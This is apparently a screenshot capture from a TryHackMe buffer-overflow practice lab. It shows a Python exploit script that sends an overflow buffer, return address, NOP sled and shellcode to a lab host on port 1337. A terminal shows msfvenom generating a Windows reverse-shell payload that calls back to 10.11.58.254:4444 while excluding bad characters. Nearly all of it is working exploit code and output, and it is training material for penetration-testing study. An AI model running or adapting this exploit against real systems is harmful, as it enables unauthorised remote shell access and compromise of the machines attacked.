 ~/tryhackme/bufferoverflowprep/OVERFLOW3/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 import socket
2
3 ip = "10.10.143.248"
4 port = 1337
5
6 prefix = "OVERFLOW3 "
7 offset = 1274
8 overflow = "A" * offset
9 retn = "\x03\x12\x50\x62"
10 padding = "\x90" * 16
11 payload = (
12 "\xfc\xbb\x2b\x60\xd6\xe4\xeb\x0c\x5e\x56\x31\x1e\xad\x01"
13 "\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\xd7\x88\x54"
14 "\xe4\x27\x49\x39\x6c\xc2\x78\x79\x0a\x87\x2b\x49\x58\xc5"
15 "\xc7\x22\x0c\xfd\x5c\x46\x99\xf2\xd5\xed\xff\x3d\xe5\x5e"
16 "\xc3\x5c\x65\x9d\x10\xbe\x54\x6e\x65\xbf\x91\x93\x84\xed"
17 "\x4a\xdf\x3b\x01\xfe\x95\x87\xaa\x4c\x3b\x80\x4f\x04\x3a"
18 "\xa1\xde\x1e\x65\x61\xe1\xf3\x1d\x28\xf9\x10\x1b\xe2\x72"
19 "\xe2\xd7\xf5\x52\x3a\x17\x59\x9b\xf2\xea\xa3\xdc\x35\x15"
20 "\xd6\x14\x46\xa8\xe1\xe3\x34\x76\x67\xf7\x9f\xfd\xdf\xd3"
21 "\x1e\xd1\x86\x90\x2d\x9e\xcd\xfe\x31\x21\x01\x75\x4d\xaa"
22 "\xa4\x59\xc7\xe8\x82\x7d\x83\xab\xab\x24\x69\x1d\xd3\x36"
23 "\xd2\xc2\x71\x3d\xff\x17\x08\x1c\x68\xdb\x21\x9e\x68\x73"
24 "\x31\xed\x5a\xdc\xe9\x79\xd7\x95\x37\x7e\x18\x8c\x80\x10"
25 "\xe7\x2f\xf1\x39\x2c\x7b\xa1\x51\x85\x04\x2a\xa1\x2a\xd1"
26 "\xfd\xf1\x84\x8a\xbd\xa1\x64\x7b\x56\xab\x6a\xa4\x46\xd4"
27 "\xa0\xcd\xed\x2f\x23\xf8\xfa\x15\x4d\x94\xfe\x69\xa0\x39"
28 "\x76\x8f\xa8\xd1\xde\x18\x45\x4b\x7b\xd2\xf4\x94\x51\x9f"
29 "\x37\x1e\x56\x60\xf9\xd7\x13\x72\x6e\x18\x6e\x28\x39\x27"
30 "\x44\x44\xa5\xba\x03\x94\xa0\xa6\x9b\xc3\xe5\x19\xd2\x81"
31 "\x1b\x03\x4c\xb7\xe1\xd5\xb7\x73\x3e\x26\x39\x7a\xb3\x12"
32 "\x1d\x6c\x0d\x9a\x19\xd8\xc1\xcd\xf7\xb6\xa7\xa7\xb9\x60"
33 "\x7e\x1b\x10\xe4\x07\x57\xa3\x72\x08\xb2\x55\x9a\xb9\x6b"
34 "\x20\xa5\x76\xfc\xa4\xde\x6a\x9c\x4b\x35\x2f\xbc\xa9\x9f"
35 "\x5a\x55\x74\x4a\xe7\x38\x87\xa1\x24\x45\x04\x43\xd5\xb2"
36 "\x14\x26\xd0\xff\x92\xdb\xa8\x90\x76\xdb\x1f\x90\x52\xdb"
37 "\x9f\x6e\x5d")
38 postfix = ""
39
40 buffer = prefix + overflow + retn + padding + payload + postfix
41
42 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
43
44 try:
45 s.connect((ip, port))
46 print("Sending evil buffer...")
47 s.send(bytes(buffer + "\r\n", "latin-1"))
48 print("Done!")
49 except:
50 print("Could not connect.")
Hostname : OSCP-BOF-PREP
Instance ID : i-0fcceba28e9
10.10.143.248
eu-west-1b
t2.medium
x86
kali@kali: ~/tryhackme/bufferoverflowprep/OVERFLOW3
File Actions Edit View Help
kali...i: ~ kali@kali: ~/tryhackme/b...eroverflowprep/OVERFLOW3 kali@kali: ~/tryhackme/b...eroverflowprep/OVERFLO
(kali㉿kali)-[~/tryhackme/bufferoverflowprep/OVERFLOW3]
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.58.254 LPORT=4444 EXITFUNC=t
hread -b "\x00\x11\x40\x5f\xb8\xee" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×0
0)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with Encoding failed due to a bad character (index=20,
char=0×ee)
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a bad character (index=275, char=
0×11)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov failed with Encoding failed due to a bad character (index=4, char=
0×ee)
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 353 (iteration=0)
x86/jmp_call_additive chosen with final size 353
Payload size: 353 bytes
Final size of c file: 1514 bytes
unsigned char buf[] =
"\xfc\xbb\x2b\x60\xd6\xe4\xeb\x0c\x5e\x56\x31\x1e\xad\x01"
"\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\xd7\x88\x54"
"\xe4\x27\x49\x39\x6c\xc2\x78\x79\x0a\x87\x2b\x49\x58\xc5"
"\xc7\x22\x0c\xfd\x5c\x46\x99\xf2\xd5\xed\xff\x3d\xe5\x5e"
"\xc3\x5c\x65\x9d\x10\xbe\x54\x6e\x65\xbf\x91\x93\x84\xed"
"\x4a\xdf\x3b\x01\xfe\x95\x87\xaa\x4c\x3b\x80\x4f\x04\x3a"
Terminated
ware